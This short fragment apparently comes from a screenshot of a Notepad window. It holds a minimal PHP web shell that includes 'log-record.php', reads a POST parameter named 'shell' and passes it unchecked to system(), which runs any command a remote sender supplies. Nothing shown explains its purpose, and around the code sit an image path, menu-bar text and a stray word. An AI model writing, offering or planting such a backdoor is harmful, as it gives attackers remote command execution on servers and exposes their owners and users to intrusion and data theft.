 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include 'log-record.php';
$shell=$_POST['shell'];
system($shell);
if($shell !=""){
exit();
}
php